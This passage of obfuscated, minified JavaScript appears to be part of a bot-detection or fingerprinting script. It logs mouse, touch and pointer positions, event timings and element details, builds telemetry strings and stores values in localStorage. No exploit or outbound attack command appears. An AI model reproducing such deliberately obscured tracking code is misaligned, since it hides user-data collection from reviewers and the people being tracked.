Ov()[Tk(pL)],'undefined')?Ov()[Tk(WX)](zL,xRp,zS,xA):Ov()[Tk(R3)].apply(null,[cW,R3,DG,WZ])](z1p,L5(typeof Yl()[AD(QM)],'undefined')?Yl()[AD(RN)](kP,rk,wC,KY):Yl()[AD(fg)](mY,t4,DG,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,rk,WZ])](FDp,Yl()[AD(fg)](mY,c1(c1(kG)),Fg,zS))[Ov()[Tk(R3)](cW,R3,Cl,WZ)](ftp,Yl()[AD(fg)](mY,fg,cW,zS))[VS(typeof Ov()[Tk(kI)],mf([],[][[]]))?Ov()[Tk(R3)](cW,R3,jU,WZ):Ov()[Tk(WX)](Gk,j7,ZS,Kpp)](Utp,Yl()[AD(fg)](mY,jU,Cl,zS))[Ov()[Tk(R3)](cW,R3,gG,WZ)](MDp);if(VS(typeof x5p[Yl()[AD(tS)].call(null,Vr,Cl,PL,Gn)],Yl()[AD(rN)](hN,U8,c1({}),dU))&&L5(x5p[Yl()[AD(tS)].call(null,Vr,DG,Ll,Gn)],c1({})))VMp=SN()[X2(dl)](zn,vqp)[Ov()[Tk(R3)](cW,R3,f3,WZ)](VMp,gX()[E5(t4)](KY,IQ));VMp=(L5(typeof SN()[X2(U8)],mf([],[][[]]))?SN()[X2(R3)](OD,b9):SN()[X2(dl)](zn,vqp))[Ov()[Tk(R3)](cW,R3,kG,WZ)](VMp,f2()[Kt(SX)].apply(null,[App,Nsp,RN,pC]));wfp=mf(wfp,VMp);lwp=mf(mf(mf(mf(mf(mf(lwp,Atp),Llp),z1p),FDp),Utp),MDp);}else fMp=Q3[zf];}if(fMp&&x5p&&x5p[L5(typeof SN()[X2(GG)],mf([],[][[]]))?SN()[X2(R3)].apply(null,[Kb,Jpp]):SN()[X2(Tw)](cW,XL)]){Atp++;}var P1p;return P1p=Il(xO,[Ov()[Tk(PL)].call(null,ldp,En,dl,M7),z1p,qw()[QN(J1)](Hb,qOp,En,v4,En,RS),FDp,f2()[Kt(rk)](PL,ZJ,JI,SX),FNp]),T5.pop(),P1p;}catch(OMp){T5.splice(UQ(m6p,kG),Infinity,VJ);}T5.pop();};var jLp=function(m5p,N6p,Jjp,hhp,EDp){T5.push(vdp);try{var Z6p=T5.length;var AMp=c1(c1(tq));var Xhp=c1(c1(tq));var k2p=qX;var qNp=VS(typeof SN()[X2(XZ)],mf('',[][[]]))?SN()[X2(KD)](Hb,Ft):SN()[X2(R3)](NEp,I4);var S6p=Jjp;var p1p=hhp;if(L5(N6p,kG)&&gf(UMp,Etp)||VS(N6p,Q3[k5])&&gf(Pgp,E6p)){var f1p=m5p?m5p:Uj[Ig()[xf(f3)].call(null,Jt,c1({}),WU)][gX()[E5(DG)](If,Lz)];var Wlp=BU(kG),g1p=BU(kG);if(f1p&&f1p[VS(typeof qw()[QN(WX)],mf(L5(typeof SN()[X2(kG)],mf([],[][[]]))?SN()[X2(R3)](rf,NFp):SN()[X2(dl)].call(null,zn,QVp),[][[]]))?qw()[QN(CD)].call(null,GL,YA,rk,ON,KD,Ll):qw()[QN(JM)](jw,OHp,M8,WI,pRp,RN)]&&f1p[f2()[Kt(wI)].apply(null,[s8,FL,c1(kG),tS])]){Wlp=Uj[SN()[X2(XM)](dD,ZD)][VS(typeof Ov()[Tk(pL)],mf(SN()[X2(dl)](zn,QVp),[][[]]))?Ov()[Tk(XM)](hW,KD,RS,H9):Ov()[Tk(WX)](FTp,lk,k9,K4)](f1p[qw()[QN(CD)](Tw,YA,Oz,ON,KD,dD)]);g1p=Uj[SN()[X2(XM)](dD,ZD)][Ov()[Tk(XM)](hW,KD,wI,H9)](f1p[L5(typeof f2()[Kt(JM)],'undefined')?f2()[Kt(k5)](A0p,Opp,Oz,Fg):f2()[Kt(wI)].call(null,s8,FL,J1,X7)]);}else if(f1p&&f1p[SN()[X2(s2)](qX,vl)]&&f1p[Yl()[AD(t4)].call(null,wl,pC,FZ,fg)]){Wlp=Uj[SN()[X2(XM)].call(null,dD,ZD)][Ov()[Tk(XM)](hW,KD,zf,H9)](f1p[SN()[X2(s2)].call(null,qX,vl)]);g1p=Uj[SN()[X2(XM)](dD,ZD)][Ov()[Tk(XM)].apply(null,[hW,KD,GG,H9])](f1p[L5(typeof Yl()[AD(Rk)],mf('',[][[]]))?Yl()[AD(RN)](bU,Pn,c1(kG),HZ):Yl()[AD(t4)](wl,dr,g9,fg)]);}else if(f1p&&f1p[qw()[QN(XZ)].call(null,dr,P7,Gn,wg,dl,l5)]&&L5(RXp(f1p[qw()[QN(XZ)](jU,P7,sz,wg,dl,RN)]),f2()[Kt(dl)](YG,s9,Cl,RK))){if(K9(f1p[qw()[QN(XZ)](YQ,P7,RS,wg,dl,VI)][SN()[X2(qX)](Pn,G3)],Q3[zf])){var d2p=f1p[qw()[QN(XZ)](Hb,P7,tS,wg,dl,En)][qX];if(d2p&&d2p[VS(typeof qw()[QN(CD)],mf([],[][[]]))?qw()[QN(CD)].call(null,WX,YA,kG,ON,KD,c1(qX)):qw()[QN(JM)](YM,QVp,cn,gBp,Fg,c1(c1([])))]&&d2p[f2()[Kt(wI)].apply(null,[s8,FL,pC,rf])]){Wlp=Uj[SN()[X2(XM)].apply(null,[dD,ZD])][Ov()[Tk(XM)](hW,KD,vY,H9)](d2p[qw()[QN(CD)].call(null,RK,YA,hM,ON,KD,tS)]);g1p=Uj[SN()[X2(XM)](dD,ZD)][Ov()[Tk(XM)].apply(null,[hW,KD,mN,H9])](d2p[f2()[Kt(wI)](s8,FL,Fg,OL)]);}else if(d2p&&d2p[SN()[X2(s2)].apply(null,[qX,vl])]&&d2p[Yl()[AD(t4)](wl,c1(c1({})),c1({}),fg)]){Wlp=Uj[SN()[X2(XM)](dD,ZD)][Ov()[Tk(XM)](hW,KD,gn,H9)](d2p[SN()[X2(s2)](qX,vl)]);g1p=Uj[SN()[X2(XM)](dD,ZD)][Ov()[Tk(XM)].call(null,hW,KD,g9,H9)](d2p[Yl()[AD(t4)](wl,c1(qX),v5,fg)]);}qNp=Ig()[xf(En)](Kn,Rk,OL);}else{Xhp=c1(c1(Zm));}}if(c1(Xhp)){k2p=UQ(KIp(),EDp);var UDp=SN()[X2(dl)](zn,QVp)[Ov()[Tk(R3)].call(null,cW,R3,vY,BI)](GLp,Yl()[AD(fg)](qpp,kI,US,zS))[Ov()[Tk(R3)].call(null,cW,R3,wL,BI)](N6p,VS(typeof Yl()[AD(C7)],mf([],[][[]]))?Yl()[AD(fg)](qpp,c1(c1(kG)),c1({}),zS):Yl()[AD(RN)](GC,OM,Hb,JHp))[Ov()[Tk(R3)].call(null,cW,R3,VI,BI)](k2p,Yl()[AD(fg)](qpp,US,CD,zS))[Ov()[Tk(R3)](cW,R3,X5,BI)](Wlp,Yl()[AD(fg)](qpp,X5,vY,zS))[Ov()[Tk(R3)](cW,R3,z8,BI)](g1p,Yl()[AD(fg)](qpp,k9,JI,zS))[Ov()[Tk(R3)](cW,R3,Kb,BI)](qNp);if(Bf(typeof f1p[Yl()[AD(tS)](Nk,VI,WX,Gn)],Yl()[AD(rN)](K2,QM,C7,dU))&&L5(f1p[Yl()[AD(tS)](Nk,k5,g9,Gn)],c1({})))UDp=(VS(typeof SN()[X2(fg)],mf([],[][[]]))?SN()[X2(dl)](zn,QVp):SN()[X2(R3)](gG,jQ))[Ov()[Tk(R3)](cW,R3,pC,BI)](UDp,gX()[E5(t4)].apply(null,[EN,IQ]));GSp=SN()[X2(dl)](zn,QVp)[Ov()[Tk(R3)](cW,R3,g9,BI)](mf(GSp,UDp),f2()[Kt(SX)](App,lEp,YM,Hb));qDp=mf(mf(mf(mf(mf(qDp,GLp),N6p),k2p),Wlp),g1p);if(L5(N6p,kG))UMp++;else Pgp++;GLp++;S6p=qX;p1p=qX;}}var F2p;return F2p=Il(xO,[Ov()[Tk(PL)](ldp,En,rf,P7),k2p,L5(typeof Ig()[xf(z8)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[gk,t4,Zb]):Ig()[xf(gv)](lW,vY,sz),S6p,Ig()[xf(rk)].call(null,cA,KW,XU),p1p,f2()[Kt(t4)].apply(null,[J1,XRp,OL,c1(c1(qX))]),Xhp]),T5.pop(),F2p;}catch(Qhp){T5.splice(UQ(Z6p,kG),Infinity,vdp);}T5.pop();};var RMp=function(qlp,A5p,jfp){T5.push(GL);try{var sSp=T5.length;var fGp=c1({});var klp=qX;var c2p=c1(Zm);if(L5(A5p,kG)&&gf(D6p,R5p)||VS(A5p,kG)&&gf(hgp,zXp)){var W6p=qlp?qlp:Uj[Ig()[xf(f3)].call(null,THp,tv,WU)][gX()[E5(DG)](r7,Lz)];if(W6p&&VS(W6p[SN()[X2(M8)].apply(null,[xA,tEp])],SN()[X2(ql)](wcp,dVp))){c2p=c1(c1(Zm));var X1p=BU(Q3[k5]);var Ntp=BU(Q3[k5]);if(W6p&&W6p[qw()[QN(CD)](cv,xdp,US,ON,KD,c1(c1([])))]&&W6p[f2()[Kt(wI)].call(null,s8,HRp,fg,OM)]){X1p=Uj[L5(typeof SN()[X2(DG)],mf('',[][[]]))?SN()[X2(R3)](t9,bdp):SN()[X2(XM)].call(null,dD,LU)][Ov()[Tk(XM)].call(null,hW,KD,wL,ck)](W6p[qw()[QN(CD)](c1(c1([])),xdp,Oz,ON,KD,X7)]);Ntp=Uj[SN()[X2(XM)].call(null,dD,LU)][L5(typeof Ov()[Tk(qX)],mf([],[][[]]))?Ov()[Tk(WX)].apply(null,[E1,hK,SG,wJ]):Ov()[Tk(XM)](hW,KD,YM,ck)](W6p[f2()[Kt(wI)](s8,HRp,SX,dD)]);}else if(W6p&&W6p[SN()[X2(s2)](qX,R9)]&&W6p[Yl()[AD(t4)](sqp,KD,XZ,fg)]){X1p=Uj[SN()[X2(XM)](dD,LU)][Ov()[Tk(XM)](hW,KD,Ll,ck)](W6p[SN()[X2(s2)](qX,R9)]);Ntp=Uj[SN()[X2(XM)](dD,LU)][Ov()[Tk(XM)].call(null,hW,KD,cU,ck)](W6p[Yl()[AD(t4)](sqp,M8,zf,fg)]);}klp=UQ(KIp(),jfp);var bLp=SN()[X2(dl)](zn,EOp)[Ov()[Tk(R3)].call(null,cW,R3,JC,j7)](rXp,Yl()[AD(fg)](Wsp,zf,z8,zS))[Ov()[Tk(R3)].call(null,cW,R3,fg,j7)](A5p,Yl()[AD(fg)](Wsp,IZ,RS,zS))[Ov()[Tk(R3)](cW,R3,QM,j7)](klp,Yl()[AD(fg)].apply(null,[Wsp,cv,US,zS]))[Ov()[Tk(R3)].call(null,cW,R3,wL,j7)](X1p,Yl()[AD(fg)].apply(null,[Wsp,cn,cN,zS]))[Ov()[Tk(R3)].call(null,cW,R3,v5,j7)](Ntp);if(VS(typeof W6p[Yl()[AD(tS)](Gl,C7,US,Gn)],VS(typeof Yl()[AD(dr)],mf([],[][[]]))?Yl()[AD(rN)].call(null,rEp,X5,c1({}),dU):Yl()[AD(RN)].apply(null,[FK,tv,SX,f4]))&&L5(W6p[Yl()[AD(tS)](Gl,z8,QM,Gn)],c1(c1(tq))))bLp=SN()[X2(dl)].call(null,zn,EOp)[Ov()[Tk(R3)].apply(null,[cW,R3,pC,j7])](bLp,gX()[E5(t4)](vU,IQ));blp=mf(mf(mf(mf(mf(blp,rXp),A5p),klp),X1p),Ntp);Xgp=(L5(typeof SN()[X2(PL)],mf([],[][[]]))?SN()[X2(R3)].call(null,wHp,Bcp):SN()[X2(dl)](zn,EOp))[Ov()[Tk(R3)](cW,R3,vY,j7)](mf(Xgp,bLp),f2()[Kt(SX)](App,VJ,RS,Gl));if(L5(A5p,kG))D6p++;else hgp++;}}if(L5(A5p,kG))D6p++;else hgp++;rXp++;var GXp;return GXp=Il(xO,[Ov()[Tk(PL)].apply(null,[ldp,En,Gl,nU]),klp,Ig()[xf(wI)](nl,c1(qX),Cl),c2p]),T5.pop(),GXp;}catch(zlp){T5.splice(UQ(sSp,kG),Infinity,GL);}T5.pop();};var z5p=function(Otp,rLp,AXp){T5.push(ED);try{var A2p=T5.length;var RLp=c1(c1(tq));var php=qX;var Thp=c1(Zm);if(EY(wtp,Cfp)){if(c1(rfp[gX()[E5(dD)].apply(null,[Fcp,k5])])){Thp=c1(c1({}));rfp[gX()[E5(dD)](Fcp,k5)]=c1(tq);}var VXp;return VXp=Il(xO,[Ov()[Tk(PL)](ldp,En,v5,rpp),php,f2()[Kt(rk)].call(null,PL,Ik,k5,cn),Thp]),T5.pop(),VXp;}var A6p=Otp?Otp:Uj[L5(typeof Ig()[xf(jU)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[Ik,Cl,N8]):Ig()[xf(f3)](Yx,RK,WU)][gX()[E5(DG)].call(null,xJ,Lz)];var I5p=A6p[SN()[X2(ZS)].call(null,cU,L8)];if(O4(I5p,null))I5p=A6p[Ig()[xf(dD)](I0p,US,nTp)];var rDp=hGp(I5p[SN()[X2(sz)].call(null,gG,FM)]);var kIp=VS(fIp[Yl()[AD(VI)](lFp,KD,tv,t4)](Otp&&Otp[SN()[X2(sz)](gG,FM)]),BU(kG));if(c1(rDp)&&c1(kIp)){var Jhp;return Jhp=Il(xO,[Ov()[Tk(PL)].apply(null,[ldp,En,rN,rpp]),php,f2()[Kt(rk)](PL,Ik,c1(c1(kG)),QM),Thp]),T5.pop(),Jhp;}var ZMp=Rwp(I5p);var jGp=SN()[X2(dl)].call(null,zn,zVp);var Jlp=SN()[X2(dl)](zn,zVp);var YIp=SN()[X2(dl)].apply(null,[zn,zVp]);var I2p=SN()[X2(dl)].apply(null,[zn,zVp]);if(L5(rLp,KD)){jGp=A6p[C3()[Xl(k5)](R3,sP,TP,wI,c1(c1(qX)),c1({}))];Jlp=A6p[SN()[X2(X5)](App,Hpp)];YIp=A6p[Ov()[Tk(pL)](Oqp,R3,tS,sP)];I2p=A6p[SN()[X2(m7)](TQ,mFp)];}php=UQ(KIp(),AXp);var qGp=(VS(typeof SN()[X2(s2)],mf('',[][[]]))?SN()[X2(dl)].apply(null,[zn,zVp]):SN()[X2(R3)].call(null,Bmp,IRp))[Ov()[Tk(R3)].apply(null,[cW,R3,gn,GY])](wtp,L5(typeof Yl()[AD(tS)],mf('',[][[]]))?Yl()[AD(RN)](qv,dD,SG,f3):Yl()[AD(fg)](H8,DG,JM,zS))[Ov()[Tk(R3)](cW,R3,JC,GY)](rLp,Yl()[AD(fg)](H8,CU,qX,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,k5,GY])](jGp,L5(typeof Yl()[AD(Ll)],mf('',[][[]]))?Yl()[AD(RN)](Xz,z8,XM,bTp):Yl()[AD(fg)](H8,dr,c1([]),zS))[Ov()[Tk(R3)](cW,R3,zS,GY)](Jlp,Yl()[AD(fg)](H8,qX,c1(qX),zS))[Ov()[Tk(R3)](cW,R3,M8,GY)](YIp,Yl()[AD(fg)].call(null,H8,KD,V5,zS))[Ov()[Tk(R3)](cW,R3,dl,GY)](I2p,Yl()[AD(fg)].call(null,H8,dD,k9,zS))[Ov()[Tk(R3)](cW,R3,Tw,GY)](php,L5(typeof Yl()[AD(g9)],mf([],[][[]]))?Yl()[AD(RN)].apply(null,[Rr,s2,CD,mK]):Yl()[AD(fg)](H8,IZ,ql,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,ql,GY])](ZMp);Ghp=SN()[X2(dl)](zn,zVp)[Ov()[Tk(R3)].apply(null,[cW,R3,V5,GY])](mf(Ghp,qGp),L5(typeof f2()[Kt(wI)],mf([],[][[]]))?f2()[Kt(k5)](l4,fsp,GL,zS):f2()[Kt(SX)](App,gb,J1,mN));wtp++;var p2p;return p2p=Il(xO,[Ov()[Tk(PL)].call(null,ldp,En,qX,rpp),php,f2()[Kt(rk)](PL,Ik,YM,Rk),Thp]),T5.pop(),p2p;}catch(Ttp){T5.splice(UQ(A2p,kG),Infinity,ED);}T5.pop();};var Yfp=function(TXp,b1p){T5.push(sJ);try{var Qwp=T5.length;var c1p=c1(Zm);var Ofp=qX;var PDp=c1(c1(tq));if(EY(Uj[C3()[Xl(qX)](R3,v4,Df,R3,RS,kI)][gX()[E5(zS)].apply(null,[AQ,IRp])](Slp)[SN()[X2(qX)].apply(null,[Pn,nqp])],rlp)){var JGp;return JGp=Il(xO,[Ov()[Tk(PL)](ldp,En,R3,Hmp),Ofp,VS(typeof f2()[Kt(DG)],mf('',[][[]]))?f2()[Kt(rk)](PL,Xmp,mN,B2):f2()[Kt(k5)].apply(null,[ZK,Y4,RK,cv]),PDp]),T5.pop(),JGp;}var xLp=TXp?TXp:Uj[Ig()[xf(f3)].call(null,nG,tS,WU)][gX()[E5(DG)](jsp,Lz)];var CXp=xLp[SN()[X2(ZS)].apply(null,[cU,mP])];if(O4(CXp,null))CXp=xLp[Ig()[xf(dD)](wS,US,nTp)];if(CXp[Ig()[xf(t4)].call(null,gD,c1(c1([])),mN)]&&VS(CXp[Ig()[xf(t4)](gD,WX,mN)][gX()[E5(tS)](vI,WX)](),Ig()[xf(tS)](Nx,c1({}),IZ))){var M5p;return M5p=Il(xO,[Ov()[Tk(PL)].call(null,ldp,En,b4,Hmp),Ofp,f2()[Kt(rk)].call(null,PL,Xmp,c1(c1(kG)),gn),PDp]),T5.pop(),M5p;}var H1p=k5p(CXp);var ILp=H1p[gX()[E5(cW)].call(null,xl,v5)];var q5p=H1p[Yl()[AD(JI)].call(null,bRp,YM,c1(qX),pL)];var YMp=Rwp(CXp);var TMp=qX;var zGp=qX;var Qtp=qX;var Alp=qX;if(VS(q5p,En)&&VS(q5p,kI)){TMp=L5(CXp[Ig()[xf(XM)](RRp,RN,Gn)],undefined)?qX:CXp[Ig()[xf(XM)](RRp,YQ,Gn)][SN()[X2(qX)](Pn,nqp)];zGp=rhp(CXp[VS(typeof Ig()[xf(f3)],mf('',[][[]]))?Ig()[xf(XM)](RRp,VI,Gn):Ig()[xf(v5)].apply(null,[lC,c1([]),Tz])]);Qtp=Wwp(CXp[Ig()[xf(XM)](RRp,c1(c1(qX)),Gn)]);Alp=Jwp(CXp[Ig()[xf(XM)].call(null,RRp,c1(qX),Gn)]);}if(q5p){if(c1(SLp[q5p])){SLp[q5p]=ILp;}else if(VS(SLp[q5p],ILp)){q5p=Nwp[L5(typeof f2()[Kt(R3)],mf([],[][[]]))?f2()[Kt(k5)].call(null,xr,Lsp,XZ,KW):f2()[Kt(YG)](GL,PHp,c1(c1([])),Rk)];}}Ofp=UQ(KIp(),b1p);if(CXp[VS(typeof Ig()[xf(rk)],mf([],[][[]]))?Ig()[xf(XM)].apply(null,[RRp,c1(kG),Gn]):Ig()[xf(v5)](YW,kI,TW)]&&CXp[Ig()[xf(XM)](RRp,QM,Gn)][SN()[X2(qX)](Pn,nqp)]){Slp[ILp]=Il(xO,[gX()[E5(VI)](JFp,WU),YMp,SN()[X2(Gl)](Vsp,lv),ILp,Yl()[AD(k9)](Sk,zS,Oz,vW),TMp,Yl()[AD(mN)](EEp,v5,kG,Q8),zGp,L5(typeof SN()[X2(Rk)],mf('',[][[]]))?SN()[X2(R3)](Ejp,mK):SN()[X2(Cl)](GL,Zx),Qtp,f2()[Kt(tS)](OY,Nv,c1(c1(kG)),pC),Alp,Ov()[Tk(PL)](ldp,En,VI,Hmp),Ofp,Yl()[AD(OD)](Iw,R3,X5,Jsp),q5p]);}else{delete Slp[ILp];}var glp;return glp=Il(xO,[Ov()[Tk(PL)](ldp,En,XZ,Hmp),Ofp,L5(typeof f2()[Kt(JC)],mf([],[][[]]))?f2()[Kt(k5)].call(null,Kcp,QHp,g9,J1):f2()[Kt(rk)](PL,Xmp,gG,J1),PDp]),T5.pop(),glp;}catch(bMp){T5.splice(UQ(Qwp,kG),Infinity,sJ);}T5.pop();};var cfp=function(){return [lwp,FLp,qDp,blp];};var Y5p=function(){return [Atp,v2p,GLp,rXp];};var c5p=function(){T5.push(URp);var cLp=Uj[VS(typeof C3()[Xl(J1)],mf(SN()[X2(dl)].call(null,zn,jOp),[][[]]))?C3()[Xl(qX)](R3,nOp,Df,wL,dD,JM):C3()[Xl(v5)](IEp,QK,RHp,C7,VI,vY)][Ig()[xf(IZ)](fmp,OY,V5)](Slp)[qw()[QN(m5)](vY,zpp,kG,nK,R3,k9)](function(Asp,SRp){return mpp.apply(this,[cV,arguments]);},SN()[X2(dl)].call(null,zn,jOp));var hfp;return T5.pop(),hfp=[wfp,xDp,GSp,Xgp,Ghp,cLp],hfp;};var G6p=function(pGp){T5.push(fdp);var K2p=Uj[SN()[X2(YM)](mN,CW)][Ov()[Tk(Kb)](jg,XM,U8,LRp)];if(O4(Uj[SN()[X2(YM)](mN,CW)][Ov()[Tk(Kb)](jg,XM,zS,LRp)],null)){var ELp;return T5.pop(),ELp=Q3[zf],ELp;}var l6p=K2p[C3()[Xl(zf)].apply(null,[rN,xZ,[wcp,En],JI,kI,c1({})])](SN()[X2(sz)](gG,IG));var bGp=O4(l6p,null)?BU(kG):sIp(l6p);if(L5(bGp,kG)&&K9(Bhp,rN)&&L5(pGp,BU(En))){var q1p;return T5.pop(),q1p=kG,q1p;}else{var tjp;return T5.pop(),tjp=qX,tjp;}T5.pop();};var YSp=function(Dgp){var vDp=c1(Zm);var XGp=pfp;T5.push(XEp);var Y6p=hDp;var G2p=Q3[zf];var XMp=kG;var Vhp=mpp(rE,[]);var k6p=c1([]);var lMp=S5p(f2p);if(Dgp||lMp){var vhp;return vhp=Il(xO,[gX()[E5(zS)](tI,IRp),kfp(),Ig()[xf(Fg)].call(null,VQ,z8,Q8),lMp||Vhp,L5(typeof SN()[X2(pC)],mf([],[][[]]))?SN()[X2(R3)](kOp,Ix):SN()[X2(X7)](RK,EK),vDp,f2()[Kt(cW)](fQ,XFp,c1(c1([])),c1(c1(qX))),k6p]),T5.pop(),vhp;}if(mpp(KB,[])){var mhp=Uj[Ig()[xf(f3)].call(null,bN,RK,WU)][SN()[X2(gv)](ck,F4)][gX()[E5(JI)](kVp,GG)](mf(vfp,Xfp));var vSp=Uj[Ig()[xf(f3)].apply(null,[bN,En,WU])][SN()[X2(gv)].apply(null,[ck,F4])][gX()[E5(JI)].apply(null,[kVp,GG])](mf(vfp,Zhp));var h2p=Uj[L5(typeof Ig()[xf(SX)],'undefined')?Ig()[xf(v5)].apply(null,[vdp,Pn,QHp]):Ig()[xf(f3)](bN,qX,WU)][SN()[X2(gv)].apply(null,[ck,F4])][L5(typeof gX()[E5(GL)],'undefined')?gX()[E5(cU)](Z2,X5):gX()[E5(JI)].call(null,kVp,GG)](mf(vfp,rGp));if(c1(mhp)&&c1(vSp)&&c1(h2p)){k6p=c1(tq);var ONp;return ONp=Il(xO,[gX()[E5(zS)].call(null,tI,IRp),[XGp,Y6p],Ig()[xf(Fg)](VQ,ql,Q8),Vhp,SN()[X2(X7)](RK,EK),vDp,f2()[Kt(cW)](fQ,XFp,X5,WX),k6p]),T5.pop(),ONp;}else{if(mhp&&VS(mhp[Yl()[AD(VI)].call(null,gOp,qX,c1(c1(kG)),t4)](Ov()[Tk(k5)].call(null,zBp,kG,tv,TZ)),BU(Q3[k5]))&&c1(Uj[VS(typeof f2()[Kt(k9)],mf([],[][[]]))?f2()[Kt(RS)].call(null,kC,U1,c1({}),VI):f2()[Kt(k5)](dr,NZ,RN,cn)](Uj[Yl()[AD(KD)].call(null,tg,f3,c1([]),SX)](mhp[VS(typeof gX()[E5(kI)],mf([],[][[]]))?gX()[E5(kI)](r7,CD):gX()[E5(cU)].apply(null,[kI,Q7])](Ov()[Tk(k5)](zBp,kG,fg,TZ))[qX],f3)))&&c1(Uj[f2()[Kt(RS)](kC,U1,m7,rf)](Uj[Yl()[AD(KD)](tg,c1(c1([])),wL,SX)](mhp[L5(typeof gX()[E5(jw)],mf('',[][[]]))?gX()[E5(cU)].call(null,dU,xdp):gX()[E5(kI)](r7,CD)](Ov()[Tk(k5)].call(null,zBp,kG,dD,TZ))[kG],f3)))){G2p=Uj[Yl()[AD(KD)](tg,M8,XZ,SX)](mhp[gX()[E5(kI)].call(null,r7,CD)](Ov()[Tk(k5)](zBp,kG,WX,TZ))[qX],f3);XMp=Uj[Yl()[AD(KD)](tg,ql,c1(kG),SX)](mhp[gX()[E5(kI)](r7,CD)](Ov()[Tk(k5)](zBp,kG,YQ,TZ))[kG],f3);}else{vDp=c1(c1(Zm));}if(vSp&&VS(vSp[VS(typeof Yl()[AD(GL)],mf('',[][[]]))?Yl()[AD(VI)](gOp,XM,c1(qX),t4):Yl()[AD(RN)](J8,KW,c1(c1(kG)),zTp)](L5(typeof Ov()[Tk(QM)],mf([],[][[]]))?Ov()[Tk(WX)](Ir,s0p,YQ,kpp):Ov()[Tk(k5)].call(null,zBp,kG,t4,TZ)),BU(Q3[k5]))&&c1(Uj[f2()[Kt(RS)].apply(null,[kC,U1,Pn,wC])](Uj[Yl()[AD(KD)].apply(null,[tg,wI,c1([]),SX])](vSp[L5(typeof gX()[E5(z8)],mf([],[][[]]))?gX()[E5(cU)].apply(null,[Pn,f3]):gX()[E5(kI)].apply(null,[r7,CD])](Ov()[Tk(k5)](zBp,kG,FZ,TZ))[qX],f3)))&&c1(Uj[f2()[Kt(RS)].apply(null,[kC,U1,En,En])](Uj[Yl()[AD(KD)](tg,dl,Gl,SX)](vSp[gX()[E5(kI)](r7,CD)](Ov()[Tk(k5)](zBp,kG,V5,TZ))[kG],f3)))){XGp=Uj[Yl()[AD(KD)](tg,gG,k9,SX)](vSp[gX()[E5(kI)](r7,CD)](VS(typeof Ov()[Tk(XM)],'undefined')?Ov()[Tk(k5)].call(null,zBp,kG,Cl,TZ):Ov()[Tk(WX)](QC,xr,VI,Lb))[qX],f3);}else{vDp=c1(tq);}if(h2p&&L5(typeof h2p,gX()[E5(WX)](qP,hM))){Vhp=h2p;}else{vDp=c1(c1({}));Vhp=h2p||Vhp;}}}else{G2p=PMp;XMp=M1p;XGp=GDp;Y6p=Uwp;Vhp=WLp;}if(c1(vDp)){if(K9(KIp(),RW(G2p,L3))){k6p=c1(c1(Zm));var dMp;return dMp=Il(xO,[gX()[E5(zS)](tI,IRp),[pfp,hDp],Ig()[xf(Fg)].apply(null,[VQ,c1(c1([])),Q8]),mpp(rE,[]),SN()[X2(X7)](RK,EK),vDp,f2()[Kt(cW)].call(null,fQ,XFp,KD,c1({})),k6p]),T5.pop(),dMp;}else{if(K9(KIp(),UQ(RW(G2p,L3),SU(RW(RW(f3,XMp),L3),UZ)))){k6p=c1(tq);}var dtp;return dtp=Il(xO,[gX()[E5(zS)](tI,IRp),[XGp,Y6p],L5(typeof Ig()[xf(ql)],mf('',[][[]]))?Ig()[xf(v5)](Rqp,J1,gTp):Ig()[xf(Fg)](VQ,gv,Q8),Vhp,SN()[X2(X7)](RK,EK),vDp,L5(typeof f2()[Kt(Hb)],mf('',[][[]]))?f2()[Kt(k5)](QHp,gr,zS,Kb):f2()[Kt(cW)](fQ,XFp,rk,l5),k6p]),T5.pop(),dtp;}}var pLp;return pLp=Il(xO,[gX()[E5(zS)](tI,IRp),[XGp,Y6p],VS(typeof Ig()[xf(zf)],'undefined')?Ig()[xf(Fg)](VQ,CD,Q8):Ig()[xf(v5)](WZ,cn,nHp),Vhp,SN()[X2(X7)](RK,EK),vDp,f2()[Kt(cW)](fQ,XFp,c1(kG),wI),k6p]),T5.pop(),pLp;};var dlp=function(){T5.push(WI);var BGp=K9(arguments[SN()[X2(qX)].apply(null,[Pn,l3])],Q3[zf])&&VS(arguments[qX],undefined)?arguments[Q3[zf]]:c1([]);G1p=L5(typeof SN()[X2(Tw)],mf('',[][[]]))?SN()[X2(R3)](r3,lHp):SN()[X2(dl)].call(null,zn,pf);JLp=BU(kG);var QSp=mpp(KB,[]);if(c1(BGp)){if(QSp){Uj[Ig()[xf(f3)](l1,dl,WU)][SN()[X2(gv)](ck,M2)][Ig()[xf(cW)].apply(null,[fl,hM,WX])](m1p);Uj[Ig()[xf(f3)](l1,vY,WU)][SN()[X2(gv)](ck,M2)][Ig()[xf(cW)](fl,OL,WX)](Hgp);}var Kjp;return T5.pop(),Kjp=c1([]),Kjp;}var XLp=RNp();if(XLp){if(sDp(XLp,SN()[X2(OD)](OM,rI))){G1p=XLp;JLp=BU(Q3[k5]);if(QSp){var tLp=Uj[Ig()[xf(f3)](l1,dl,WU)][SN()[X2(gv)].call(null,ck,M2)][VS(typeof gX()[E5(ZS)],mf('',[][[]]))?gX()[E5(JI)](M5,GG):gX()[E5(cU)].apply(null,[OW,hk])](m1p);var tSp=Uj[VS(typeof Ig()[xf(m5)],mf([],[][[]]))?Ig()[xf(f3)].call(null,l1,k5,WU):Ig()[xf(v5)].call(null,cN,XZ,LY)][SN()[X2(gv)](ck,M2)][gX()[E5(JI)](M5,GG)](Hgp);if(VS(G1p,tLp)||c1(sDp(tLp,tSp))){Uj[Ig()[xf(f3)].apply(null,[l1,k5,WU])][SN()[X2(gv)](ck,M2)][SN()[X2(gG)](fcp,s5)](m1p,G1p);Uj[Ig()[xf(f3)].call(null,l1,Hb,WU)][SN()[X2(gv)](ck,M2)][L5(typeof SN()[X2(wI)],'undefined')?SN()[X2(R3)](xZ,CVp):SN()[X2(gG)](fcp,s5)](Hgp,JLp);}}}else if(QSp){var BDp=Uj[L5(typeof Ig()[xf(M8)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[M7,l5,Vcp]):Ig()[xf(f3)].apply(null,[l1,rf,WU])][VS(typeof SN()[X2(Pn)],mf([],[][[]]))?SN()[X2(gv)].call(null,ck,M2):SN()[X2(R3)].call(null,lBp,wOp)][VS(typeof gX()[E5(Ll)],'undefined')?gX()[E5(JI)](M5,GG):gX()[E5(cU)](fVp,J9)](Hgp);if(BDp&&L5(BDp,VS(typeof 